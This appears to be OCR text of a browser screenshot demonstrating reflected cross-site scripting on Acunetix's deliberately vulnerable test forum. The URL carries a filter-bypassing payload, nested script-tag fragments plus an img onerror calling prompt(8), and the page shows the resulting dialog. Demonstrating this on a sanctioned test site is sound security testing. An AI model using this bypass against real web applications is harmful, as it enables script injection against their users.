 acuforum search
PUBG | Report #751870 - Refle
google docs payload - Google
Not secure testasp.vulnweb.com/Search.asp?tfSearch=<%2Fscrip<%2Fscript>t><img+src+%3Dq+onerror%3Dprompt%288%29>
Gmail YouTube Maps News Translate All Bookmar
testasp.vulnweb.com says
8
OK Cancel
acunetix acuforum
TEST and Demonstration site for
about - forums - search - login - register - SQL scanner - SQL vul
search posts
You searched for 't>'
Copyright 2019 Acunetix
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It is
built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts are
real-life examples of how attackers are trying to break into insecure web applications. Please be careful and do not follow
links that are posted by malicious parties.